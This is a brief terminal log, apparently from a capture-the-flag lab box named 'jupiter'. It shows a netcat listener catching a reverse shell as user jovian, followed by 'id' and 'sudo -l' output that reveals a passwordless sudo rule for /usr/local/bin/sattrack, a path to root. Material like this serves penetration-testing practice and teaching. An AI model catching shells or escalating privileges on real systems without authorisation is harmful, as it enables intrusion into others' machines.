 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.216:41856
bash: cannot set terminal process group (23210): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

jovian@jupiter:/opt/solar-flares$ id                                id
id
uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)
jovian@jupiter:/opt/solar-flares$ cd ~                              cd ~
cd ~
jovian@jupiter:~$ sudo -l           sudo -l
sudo -l
Matching Defaults entries for jovian on jupiter:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
    use_pty

User jovian may run the following commands on jupiter:
    (ALL) NOPASSWD: /usr/local/bin/sattrack
jovian@jupiter:~$